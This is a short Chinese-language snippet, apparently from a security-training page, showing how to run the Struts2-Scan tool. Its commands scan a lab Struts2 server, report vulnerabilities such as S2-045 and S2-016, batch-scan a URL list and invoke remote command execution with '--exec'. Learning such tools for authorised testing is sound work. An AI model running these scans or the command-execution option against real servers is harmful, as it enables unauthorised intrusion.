 方班专栏-合天网安实验室
HatBoy/Struts2-Scan: Struts2全
https://github.com/HatBoy/Struts2-Scan
腾讯课堂
$ python3 Struts2Scan.py -u http://192.168.100.8:8080/index.action
Struts2 Scan
Author By HatBoy
[+] 正在扫描URL:http://192.168.100.8:8080/index.action
[*] ----------------results------------------
[*] http://192.168.100.8:8080/index.action 存在漏洞: S2-046
[*] http://192.168.100.8:8080/index.action 存在漏洞: S2-016
[*] http://192.168.100.8:8080/index.action 存在漏洞: S2-045
[*] http://192.168.100.8:8080/index.action 存在漏洞: S2-015
[*] http://192.168.100.8:8080/index.action 存在漏洞: S2-009
[*] http://192.168.100.8:8080/index.action 存在漏洞: S2-012
批量漏洞检测:
$ python3 Struts2Scan.py -f urls.txt
POST数据:
$ python3 Struts2Scan.py -u http://192.168.100.8:8080/index.action -d name=admin&email=admin&age={exp}
指定漏洞名称利用:
# 命令执行
$ python3 Struts2Scan.py -u http://192.168.100.8:8080/index.action -n S2-016 --exec